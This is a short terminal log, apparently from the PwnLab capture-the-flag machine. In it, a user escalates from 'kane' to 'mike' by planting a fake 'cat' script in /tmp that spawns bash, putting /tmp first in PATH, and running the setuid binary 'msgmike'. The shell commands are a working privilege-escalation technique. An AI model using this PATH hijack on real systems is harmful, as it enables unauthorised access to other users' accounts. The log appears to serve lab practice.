 drwxr-x--- 2 kane kane 4096 Aug 30 09:52 .
drwxr-xr-x 6 root root 4096 Mar 17 10:09 ..
-rw------- 1 kane kane   93 Aug 30 05:16 .bash_history
-rw-r--r-- 1 kane kane  220 Mar 17 10:09 .bash_logout
-rw-r--r-- 1 kane kane 3515 Mar 17 10:09 .bashrc
-rwsr-sr-x 1 mike mike 5148 Mar 17 13:04 msgmike
-rw-r--r-- 1 kane kane  675 Mar 17 10:09 .profile
kane@pwnlab:~$ echo '/bin/bash' >> /tmp/cat
echo '/bin/bash' >> /tmp/cat
kane@pwnlab:~$ chmod 777 /tmp/cat
chmod 777 /tmp/cat
kane@pwnlab:~$ PATH = /tmp:$PATH
PATH = /tmp:$PATH
bash: PATH: command not found
kane@pwnlab:~$ path = /tmp:$PATH
path = /tmp:$PATH
bash: path: command not found
kane@pwnlab:~$ PATH=/tmp:$PATH
PATH=/tmp:$PATH
kane@pwnlab:~$ echo $PATH
echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
kane@pwnlab:~$ ./msgmike
./msgmike
mike@pwnlab:~$